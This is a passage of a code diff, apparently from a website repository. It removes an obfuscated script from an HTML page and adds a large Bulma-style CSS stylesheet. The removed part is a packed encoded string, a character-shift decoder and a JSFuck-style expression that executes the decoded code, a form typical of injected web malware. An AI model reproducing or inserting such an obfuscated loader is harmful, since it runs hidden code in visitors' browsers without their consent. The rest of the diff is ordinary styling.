y|3GMrAZR|bc|qoh|ZcVNOWkrHzTxsSVHtMv6|c29wmwc2yo5|fkJabcX26TlrhNEB7ICzSBBEpN7lkBBBBJoSTUmN6BDU4yilQuZ5jOjBJ9QMw6esTqrHZdmqN5cfohlR8OEBotHjHNxBBCfuKSFGVXNQO2HeUF1FZinGR7M339sxohW2JjSKOJHBh1TRlGBIqhoRqLoACBYwwwYg9nc5otyvUrEO|dJb9A8JlHZb9PHYQKEn5SoNY5qjn7ZuUMC24cuVLnLoAfXtXqhIoaJQ5VvdwOpEsm8HVsWzVCN4yrR|JTxJa5wgRzEG3Y|NhaOGbDWzIWJPOcy1FEsuDau6aNFHaGaGxGAK19kqKz2ry5CdnzCN|vXE20MtOJEeRvu4MYB|pHLnX8EBGfEPygPKN4EdoUZsuU7eiAmuUX7PYIC1DmFXlQP0KnhFN1qfct5DdB2VDUT6RzINbFuzd3MBmXdEkASfzMqLAT9vU02086wv0uKb|Moy0uJMNLq3vwyJ61jZI33Rr3N24l|bb2uiZXIYVGEVQEaVPUop0eIjqrcdfIkbA2eDRlMTMz|1GNaAJHRS3IXK4G1UrXuPbBEr0A9juWAsh1T6KMj7C1NBuVDY1yOC0Z0pM9iqL4|DYSUURbxWphcLfEFt2it4NuKdOWUZ2LhdmxI2wZPEGUb4GR|reXz60L14l|SVJsxHl|WPQfm7SJefJClep|IZ9XBaqAMTTDORsAcHP1o4W4i9vEQ7SUjJJzbGRpjsgyDgujiu4tL8LfLrQi34E2T7UtSPISjzNsBysuOnt9I5Rbx9PcV1I4Xew8a0K8pcwPp|xe4LBolncbfQtqB|0jewhcsEfCidL|w7|FvK0HuMVkWguwxFZrnbS66KY9Bqbq6dDzLijW|tBBBENBBBtLztLDhplKDSzdoJFCBUr6vpVGCUNaNas6vskrrpTFiJHChbytcIde3eZXGh0OEUnx8QAZ2N5PUlgIy|cbtf64|1CNWFYs6|foq7UOUVpKzgn5vbmqbW5fYlPEh7l5PUbbnprLTod3OaA2enIi4esb2uIS0gWRVGBRFEQFyQOCRYp6Piwc28JDBkq19gT0uMoad29wc25vcn1ucXXmqbOkZ3egY1pbHiVWGSNUFxbHipYGygr5vci4fIf3u7Iy8ghl5QgkZ3fh4PChZG|jWCPSx0LHhpBBBBOTViFVhBBBLBBBBBpDBNBBBCP8hHrBBBC|go5FSFR9QU3TLToW1eYlt7PtsLzqrbncnqrSlAGeYW1SVWISJTIRIS309QUr4fIq3OaQa8|tBBBEs6|LnTy|Mz8wLztsEx8P4vMklu7gioKahm5e7f3ulAHUZWmAQU08wMj7PDxv|w792eocceIUAZXIAYm7ZXmqAXWoWSlZoKjc8|QaOad3nzNkmvssktMEipbIeg3'.tqmju('|'),0,{}));*/ });
-var SAAvdvKy = [+!+[]] + (+(+!+[] + [+!+[]] + (!![] + [])[!+[] + !+[] + !+[]] + [!+[] + !+[]] + [+[]]) + [])[+!+[]] + [+[]] + [+[]];
-var TyZcHjUMYz = '';
-var _0x1fe5 = ['length', 'charCodeAt', 'fromCharCode'];
-for (var i = 0; i < ouZjaDiijRfP[_0x1fe5[0]]; i++) { var VQrXQMdbZyN = ouZjaDiijRfP[_0x1fe5[1]](i); if (97 <= VQrXQMdbZyN && VQrXQMdbZyN < 123) { TyZcHjUMYz += String[_0x1fe5[2]]((VQrXQMdbZyN - SAAvdvKy + 7) % 26 + 97) } else { if (65 <= VQrXQMdbZyN && VQrXQMdbZyN < 91) { TyZcHjUMYz += String[_0x1fe5[2]]((VQrXQMdbZyN - SAAvdvKy + 13) % 26 + 65) } else { TyZcHjUMYz += String[_0x1fe5[2]](VQrXQMdbZyN) } } };
-var x = TyZcHjUMYz;
-[][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]][([][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + ([][
-    []
-] + [])[+!+[]] + (![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[+!+[]] + ([][
-    []
-] + [])[+[]] + ([][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + (!![] + [])[+!+[]]]((!![] + [])[!+[] + !+[] + !+[]] + (+(!+[] + !+[] + !+[] + [+!+[]]))[(!![] + [])[+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + (+![] + ([] + [])[([][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + ([][
-    []
-] + [])[+!+[]] + (![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[+!+[]] + ([][
-    []
-] + [])[+[]] + ([][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + (!![] + [])[+[]] + (!![] + [])[+!+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + ([][
-    []
-] + [])[+!+[]] + (+![] + [![]] + ([] + [])[([][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + ([][
-    []
-] + [])[+!+[]] + (![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[+!+[]] + ([][
-    []
-] + [])[+[]] + ([][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + (!![] + [])[+!+[]]])[!+[] + !+[] + [+[]]]](!+[] + !+[] + !+[] + [!+[] + !+[]]) + (![] + [])[+!+[]] + (![] + [])[!+[] + !+[]] + (![] + [][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[!+[] + !+[] + [+[]]] + (+(+!+[] + [+[]] + [+!+[]]))[(!![] + [])[+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + (+![] + ([] + [])[([][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + ([][
-    []
-] + [])[+!+[]] + (![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[+!+[]] + ([][
-    []
-] + [])[+[]] + ([][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + (!![] + [])[+[]] + (!![] + [])[+!+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + ([][
-    []
-] + [])[+!+[]] + (+![] + [![]] + ([] + [])[([][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + ([][
-    []
-] + [])[+!+[]] + (![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[+!+[]] + ([][
-    []
-] + [])[+[]] + ([][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + (!![] + [])[+!+[]]])[!+[] + !+[] + [+[]]]](!+[] + !+[] + !+[] + [!+[] + !+[] + !+[] + !+[]])[+!+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
-    []
-])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[!+[] + !+[] + [+[]]])()
-</script>
+
 
 </html>
--- a/assets/mystyles.css
+++ b/assets/mystyles.css
@@ -0,0 +1,12841 @@
+@import url('https://fonts.googleapis.com/css2?family=Lato&amp;family=Roboto+Mono&amp;display=swap');.monospace {
+  font-family: 'Roboto Mono', monospace; }
+
+/* Main colors */
+/* Body styling */
+/* Variables */
+/* Input styling */
+/* Button styling */
+/* Box styling */
+/* Panel styling */
+.panel {
+  background: #ffffff; }
+
+/* Animations */
+.input,
+.button,
+select,
+a,
+a:hover,
+.navbar,
+.navbar-dropdown {
+  transition: 0.2s; }
+
+/* Navbar */
+nav {
+  top: 0 !important;
+  position: fixed !important;
+  width: 100% !important;
+  background: rgba(255, 255, 255, 0.9) !important;
+  box-shadow: 0 0.25em 1em -0.125em rgba(7, 7, 7, 0.15), 0 0px 0 1px rgba(7, 7, 7, 0.05); }
+
+@media (prefers-color-scheme: dark) {
+  nav {
+    background: rgba(0, 0, 0, 0.9) !important;
+    box-shadow: 0 0.25em 1em -0.125em rgba(0, 0, 0, 0.15), 0 0px 0 1px rgba(0, 0, 0, 0.05); }
+  .navbar-dropdown {
+    box-shadow: 0 0.25em 1em -0.125em rgba(0, 0, 0, 0.15), 0 0px 0 1px rgba(0, 0, 0, 0.05) !important; }
+  .panel {
+    background: #070707; }
+  .navbar-item:visited {
+    background: #070707 !important; } }
+
+/* Scroll bar */
+* {
+  scrollbar-width: thin;
+  scrollbar-color: #EF7A44 transparent; }
+
+*::-webkit-scrollbar {
+  width: 6px; }
+
+*::-webkit-scrollbar-track {
+  background: transparent; }
+
+*::-webkit-scrollbar-thumb {
+  background-color: #EF7A44;
+  border-radius: 16px; }
+
+/* Pageloader */
+#loader {
+  height: 256px;
+  width: 256px;
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  transform: translate(-50%, -50%); }
+
+#pageloader {
+  position: fixed;
+  top: 0;
+  bottom: 0;
+  left: 0;
+  right: 0;
+  z-index: 100;
+  background: #ffffff; }
+
+@media (prefers-color-scheme: dark) {
+  #pageloader {
+    background: #070707; } }
+
+.mt-nav {
+  margin-top: 3em !important; }
+
+html {
+  scroll-behavior: smooth; }
+
+/* Rest of Bulma */
+/* Bulma Utilities */
+.input, .textarea, .select select, .file-cta,
+.file-name, .button, .pagination-previous,
+.pagination-next,
+.pagination-link,
+.pagination-ellipsis {
+  -moz-appearance: none;
+  -webkit-appearance: none;
+  align-items: center;
+  border: 2px solid transparent;
+  border-radius: 16px;
+  box-shadow: none;
+  display: inline-flex;
+  font-size: 1rem;
+  height: 2.5em;
+  justify-content: flex-start;
+  line-height: 1.5;
+  padding-bottom: calc(0.5em - 2px);
+  padding-left: calc(0.75em - 2px);
+  padding-right: calc(0.75em - 2px);
+  padding-top: calc(0.5em - 2px);
+  position: relative;
+  vertical-align: top; }
+  .input:focus, .textarea:focus, .select select:focus, .file-cta:focus,
+  .file-name:focus, .button:focus, .pagination-previous:focus,
+  .pagination-next:focus,
+  .pagination-link:focus,
+  .pagination-ellipsis:focus, .is-focused.input, .is-focused.textarea, .select select.is-focused, .is-focused.file-cta,
+  .is-focused.file-name, .is-focused.button, .is-focused.pagination-previous,
+  .is-focused.pagination-next,
+  .is-focused.pagination-link,
+  .is-focused.pagination-ellipsis, .input:active, .textarea:active, .select select:active, .file-cta:active,
+  .file-name:active, .button:active, .pagination-previous:active,
+  .pagination-next:active,
+  .pagination-link:active,
+  .pagination-ellipsis:active, .is-active.input, .is-active.textarea, .select select.is-active, .is-active.file-cta,
+  .is-active.file-name, .is-active.button, .is-active.pagination-previous,
+  .is-active.pagination-next,
+  .is-active.pagination-link,
+  .is-active.pagination-ellipsis {
+    outline: none; }
+  .input[disabled], .textarea[disabled], .select select[disabled], .file-cta[disabled],
+  .file-name[disabled], .button[disabled], .pagination-previous[disabled],
+  .pagination-next[disabled],
+  .pagination-link[disabled],
+  .pagination-ellipsis[disabled],
+  fieldset[disabled] .input,
+  fieldset[disabled] .textarea,
+  fieldset[disabled] .select select,
+  .select fieldset[disabled] select,
+  fieldset[disabled] .file-cta,
+  fieldset[disabled] .file-name,
+  fieldset[disabled] .button,
+  fieldset[disabled] .pagination-previous,
+  fieldset[disabled] .pagination-next,
+  fieldset[disabled] .pagination-link,
+  fieldset[disabled] .pagination-ellipsis {
+    cursor: not-allowed; }
+
+.is-unselectable, .file, .button, .breadcrumb, .pagination-previous,
+.pagination-next,
+.pagination-link,
+.pagination-ellipsis, .tabs {
+  -webkit-touch-callout: none;
+  -webkit-user-select: none;
+  -moz-user-select: none;
+  -ms-user-select: none;
+  user-select: none; }
+
+.select:not(.is-multiple):not(.is-loading)::after, .navbar-link:not(.is-arrowless)::after {
+  border: 3px solid transparent;
+  border-radius: 2px;
+  border-right: 0;
+  border-top: 0;
+  content: " ";
+  display: block;
+  height: 0.625em;
+  margin-top: -0.4375em;
+  pointer-events: none;
+  position: absolute;
+  top: 50%;
+  transform: rotate(-45deg);
+  transform-origin: center;
+  width: 0.625em; }
+
+.box:not(:last-child), .content:not(:last-child), .notification:not(:last-child), .progress:not(:last-child), .table:not(:last-child), .table-container:not(:last-child), .title:not(:last-child),
+.subtitle:not(:last-child), .block:not(:last-child), .breadcrumb:not(:last-child), .level:not(:last-child), .message:not(:last-child), .pagination:not(:last-child), .tabs:not(:last-child) {
+  margin-bottom: 1.5rem; }
+
+.delete, .modal-close {
+  -webkit-touch-callout: none;
+  -webkit-user-select: none;
+  -moz-user-select: none;
+  -ms-user-select: none;
+  user-select: none;
+  -moz-appearance: none;
+  -webkit-appearance: none;
+  background-color: rgba(7, 7, 7, 0.2);
+  border: none;
+  border-radius: 9999px;
+  cursor: pointer;
+  pointer-events: auto;
+  display: inline-block;
+  flex-grow: 0;
+  flex-shrink: 0;
+  font-size: 0;
+  height: 20px;
+  max-height: 20px;
+  max-width: 20px;
+  min-height: 20px;
+  min-width: 20px;
+  outline: none;
+  position: relative;
+  vertical-align: top;
+  width: 20px; }
+  .delete::before, .modal-close::before, .delete::after, .modal-close::after {
+    background-color: #ffffff;
+    content: "";
+    display: block;
+    left: 50%;
+    position: absolute;
+    top: 50%;
+    transform: translateX(-50%) translateY(-50%) rotate(45deg);
+    transform-origin: center center; }
+  .delete::before, .modal-close::before {
+    height: 2px;
+    width: 50%; }
+  .delete::after, .modal-close::after {
+    height: 50%;
+    width: 2px; }
+  .delete:hover, .modal-close:hover, .delete:focus, .modal-close:focus {
+    background-color: rgba(7, 7, 7, 0.3); }
+  .delete:active, .modal-close:active {
+    background-color: rgba(7, 7, 7, 0.4); }
+  .is-small.delete, .is-small.modal-close {
+    height: 16px;
+    max-height: 16px;
+    max-width: 16px;
+    min-height: 16px;
+    min-width: 16px;
+    width: 16px; }
+  .is-medium.delete, .is-medium.modal-close {
+    height: 24px;
+    max-height: 24px;
+    max-width: 24px;
+    min-height: 24px;
+    min-width: 24px;
+    width: 24px; }
+  .is-large.delete, .is-large.modal-close {
+    height: 32px;
+    max-height: 32px;
+    max-width: 32px;
+    min-height: 32px;
+    min-width: 32px;
+    width: 32px; }
+
+.select.is-loading::after, .control.is-loading::after, .button.is-loading::after, .loader {
+  animation: spinAround 500ms infinite linear;
+  border: 2px solid #dbdbdb;
+  border-radius: 9999px;
+  border-right-color: transparent;
+  border-top-color: transparent;
+  content: "";
+  display: block;
+  height: 1em;
+  position: relative;
+  width: 1em; }
+
+.hero-video, .is-overlay, .image.is-square img,
+.image.is-square .has-ratio, .image.is-1by1 img,
+.image.is-1by1 .has-ratio, .image.is-5by4 img,
+.image.is-5by4 .has-ratio, .image.is-4by3 img,
+.image.is-4by3 .has-ratio, .image.is-3by2 img,
+.image.is-3by2 .has-ratio, .image.is-5by3 img,
+.image.is-5by3 .has-ratio, .image.is-16by9 img,
+.image.is-16by9 .has-ratio, .image.is-2by1 img,
+.image.is-2by1 .has-ratio, .image.is-3by1 img,
+.image.is-3by1 .has-ratio, .image.is-4by5 img,
+.image.is-4by5 .has-ratio, .image.is-3by4 img,
+.image.is-3by4 .has-ratio, .image.is-2by3 img,
+.image.is-2by3 .has-ratio, .image.is-3by5 img,
+.image.is-3by5 .has-ratio, .image.is-9by16 img,
+.image.is-9by16 .has-ratio, .image.is-1by2 img,
+.image.is-1by2 .has-ratio, .image.is-1by3 img,
+.image.is-1by3 .has-ratio, .modal, .modal-background {
+  bottom: 0;
+  left: 0;
+  position: absolute;
+  right: 0;
+  top: 0; }
+
+.navbar-burger {
+  -moz-appearance: none;
+  -webkit-appearance: none;
+  appearance: none;
+  background: none;
+  border: none;
+  color: currentColor;
+  font-family: inherit;
+  font-size: 1em;
+  margin: 0;
+  padding: 0; }
+
+/* Bulma Layout */
+.hero {
+  align-items: stretch;
+  display: flex;
+  flex-direction: column;
+  justify-content: space-between; }
+  .hero .navbar {
+    background: none; }
+  .hero .tabs ul {
+    border-bottom: none; }
+  .hero.is-white {
+    background-color: white;
+    color: #0a0a0a; }
+    .hero.is-white a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
+    .hero.is-white strong {
+      color: inherit; }
+    .hero.is-white .title {
+      color: #0a0a0a; }
+    .hero.is-white .subtitle {
+      color: rgba(10, 10, 10, 0.9); }
+      .hero.is-white .subtitle a:not(.button),
+      .hero.is-white .subtitle strong {
+        color: #0a0a0a; }
+    @media screen and (max-width: 1023px) {
+      .hero.is-white .navbar-menu {
+        background-color: white; } }
+    .hero.is-white .navbar-item,
+    .hero.is-white .navbar-link {
+      color: rgba(10, 10, 10, 0.7); }
+    .hero.is-white a.navbar-item:hover, .hero.is-white a.navbar-item.is-active,
+    .hero.is-white .navbar-link:hover,
+    .hero.is-white .navbar-link.is-active {
+      background-color: #f2f2f2;
+      color: #0a0a0a; }
+    .hero.is-white .tabs a {
+      color: #0a0a0a;
+      opacity: 0.9; }
+      .hero.is-white .tabs a:hover {
+        opacity: 1; }
+    .hero.is-white .tabs li.is-active a {
+      color: white !important;
+      opacity: 1; }
+    .hero.is-white .tabs.is-boxed a, .hero.is-white .tabs.is-toggle a {
+      color: #0a0a0a; }
+      .hero.is-white .tabs.is-boxed a:hover, .hero.is-white .tabs.is-toggle a:hover {
+        background-color: rgba(7, 7, 7, 0.1); }
+    .hero.is-white .tabs.is-boxed li.is-active a, .hero.is-white .tabs.is-boxed li.is-active a:hover, .hero.is-white .tabs.is-toggle li.is-active a, .hero.is-white .tabs.is-toggle li.is-active a:hover {
+      background-color: #0a0a0a;
+      border-color: #0a0a0a;
+      color: white; }
+    .hero.is-white.is-bold {
+      background-image: linear-gradient(141deg, #e6e6e6 0%, white 71%, white 100%); }
+      @media screen and (max-width: 768px) {
+        .hero.is-white.is-bold .navbar-menu {
+          background-image: linear-gradient(141deg, #e6e6e6 0%, white 71%, white 100%); } }
+  .hero.is-black {
+    background-color: #0a0a0a;
+    color: white; }
+    .hero.is-black a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
+    .hero.is-black strong {
+      color: inherit; }
+    .hero.is-black .title {
+      color: white; }
+    .hero.is-black .subtitle {
+      color: rgba(255, 255, 255, 0.9); }
+      .hero.is-black .subtitle a:not(.button),
+      .hero.is-black .subtitle strong {
+        color: white; }
+    @media screen and (max-width: 1023px) {
+      .hero.is-black .navbar-menu {
+        background-color: #0a0a0a; } }
+    .hero.is-black .navbar-item,
+    .hero.is-black .navbar-link {
+      color: rgba(255, 255, 255, 0.7); }
+    .hero.is-black a.navbar-item:hover, .hero.is-black a.navbar-item.is-active,
+    .hero.is-black .navbar-link:hover,
+    .hero.is-black .navbar-link.is-active {
+      background-color: black;
+      color: white; }
+    .hero.is-black .tabs a {
+      color: white;
+      opacity: 0.9; }
+      .hero.is-black .tabs a:hover {
+        opacity: 1; }
+    .hero.is-black .tabs li.is-active a {
+      color: #0a0a0a !important;
+      opacity: 1; }
+    .hero.is-black .tabs.is-boxed a, .hero.is-black .tabs.is-toggle a {
+      color: white; }
+      .hero.is-black .tabs.is-boxed a:hover, .hero.is-black .tabs.is-toggle a:hover {
+        background-color: rgba(7, 7, 7, 0.1); }
+    .hero.is-black .tabs.is-boxed li.is-active a, .hero.is-black .tabs.is-boxed li.is-active a:hover, .hero.is-black .tabs.is-toggle li.is-active a, .hero.is-black .tabs.is-toggle li.is-active a:hover {
+      background-color: white;
+      border-color: white;
+      color: #0a0a0a; }
+    .hero.is-black.is-bold {
+      background-image: linear-gradient(141deg, black 0%, #0a0a0a 71%, #181616 100%); }
+      @media screen and (max-width: 768px) {
+        .hero.is-black.is-bold .navbar-menu {
+          background-image: linear-gradient(141deg, black 0%, #0a0a0a 71%, #181616 100%); } }
+  .hero.is-light {
+    background-color: whitesmoke;
+    color: rgba(0, 0, 0, 0.7); }
+    .hero.is-light a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
+    .hero.is-light strong {
+      color: inherit; }
+    .hero.is-light .title {
+      color: rgba(0, 0, 0, 0.7); }
+    .hero.is-light .subtitle {
+      color: rgba(0, 0, 0, 0.9); }
+      .hero.is-light .subtitle a:not(.button),
+      .hero.is-light .subtitle strong {
+        color: rgba(0, 0, 0, 0.7); }
+    @media screen and (max-width: 1023px) {
+      .hero.is-light .navbar-menu {
+        background-color: whitesmoke; } }
+    .hero.is-light .navbar-item,
+    .hero.is-light .navbar-link {
+      color: rgba(0, 0, 0, 0.7); }
+    .hero.is-light a.navbar-item:hover, .hero.is-light a.navbar-item.is-active,
+    .hero.is-light .navbar-link:hover,
+    .hero.is-light .navbar-link.is-active {
+      background-color: #e8e8e8;
+      color: rgba(0, 0, 0, 0.7); }
+    .hero.is-light .tabs a {
+      color: rgba(0, 0, 0, 0.7);
+      opacity: 0.9; }
+      .hero.is-light .tabs a:hover {
+        opacity: 1; }
+    .hero.is-light .tabs li.is-active a {
+      color: whitesmoke !important;
+      opacity: 1; }
+    .hero.is-light .tabs.is-boxed a, .hero.is-light .tabs.is-toggle a {
+      color: rgba(0, 0, 0, 0.7); }
+      .hero.is-light .tabs.is-boxed a:hover, .hero.is-light .tabs.is-toggle a:hover {
+        background-color: rgba(7, 7, 7, 0.1); }
+    .hero.is-light .tabs.is-boxed li.is-active a, .hero.is-light .tabs.is-boxed li.is-active a:hover, .hero.is-light .tabs.is-toggle li.is-active a, .hero.is-light .tabs.is-toggle li.is-active a:hover {
+      background-color: rgba(0, 0, 0, 0.7);
+      border-color: rgba(0, 0, 0, 0.7);
+      color: whitesmoke; }
+    .hero.is-light.is-bold {
+      background-image: linear-gradient(141deg, #dfd8d9 0%, whitesmoke 71%, white 100%); }
+      @media screen and (max-width: 768px) {
+        .hero.is-light.is-bold .navbar-menu {
+          background-image: linear-gradient(141deg, #dfd8d9 0%, whitesmoke 71%, white 100%); } }
+  .hero.is-dark {
+    background-color: #111111;
+    color: #fff; }
+    .hero.is-dark a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
+    .hero.is-dark strong {
+      color: inherit; }
+    .hero.is-dark .title {
+      color: #fff; }
+    .hero.is-dark .subtitle {
+      color: rgba(255, 255, 255, 0.9); }
+      .hero.is-dark .subtitle a:not(.button),
+      .hero.is-dark .subtitle strong {
+        color: #fff; }
+    @media screen and (max-width: 1023px) {
+      .hero.is-dark .navbar-menu {
+        background-color: #111111; } }
+    .hero.is-dark .navbar-item,
+    .hero.is-dark .navbar-link {
+      color: rgba(255, 255, 255, 0.7); }
+    .hero.is-dark a.navbar-item:hover, .hero.is-dark a.navbar-item.is-active,
+    .hero.is-dark .navbar-link:hover,
+    .hero.is-dark .navbar-link.is-active {
+      background-color: #040404;
+      color: #fff; }
+    .hero.is-dark .tabs a {
+      color: #fff;
+      opacity: 0.9; }
+      .hero.is-dark .tabs a:hover {
+        opacity: 1; }
+    .hero.is-dark .tabs li.is-active a {
+      color: #111111 !important;
+      opacity: 1; }
+    .hero.is-dark .tabs.is-boxed a, .hero.is-dark .tabs.is-toggle a {
+      color: #fff; }
+      .hero.is-dark .tabs.is-boxed a:hover, .hero.is-dark .tabs.is-toggle a:hover {
+        background-color: rgba(7, 7, 7, 0.1); }
+    .hero.is-dark .tabs.is-boxed li.is-active a, .hero.is-dark .tabs.is-boxed li.is-active a:hover, .hero.is-dark .tabs.is-toggle li.is-active a, .hero.is-dark .tabs.is-toggle li.is-active a:hover {
+      background-color: #fff;
+      border-color: #fff;
+      color: #111111; }
+    .hero.is-dark.is-bold {
+      background-image: linear-gradient(141deg, black 0%, #111111 71%, #1f1d1c 100%); }
+      @media screen and (max-width: 768px) {
+        .hero.is-dark.is-bold .navbar-menu {
+          background-image: linear-gradient(141deg, black 0%, #111111 71%, #1f1d1c 100%); } }
+  .hero.is-primary {
+    background-color: #EF7A44;
+    color: #fff; }
+    .hero.is-primary a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
+    .hero.is-primary strong {
+      color: inherit; }
+    .hero.is-primary .title {
+      color: #fff; }
+    .hero.is-primary .subtitle {
+      color: rgba(255, 255, 255, 0.9); }
+      .hero.is-primary .subtitle a:not(.button),
+      .hero.is-primary .subtitle strong {
+        color: #fff; }
+    @media screen and (max-width: 1023px) {
+      .hero.is-primary .navbar-menu {
+        background-color: #EF7A44; } }
+    .hero.is-primary .navbar-item,
+    .hero.is-primary .navbar-link {
+      color: rgba(255, 255, 255, 0.7); }
+    .hero.is-primary a.navbar-item:hover, .hero.is-primary a.navbar-item.is-active,
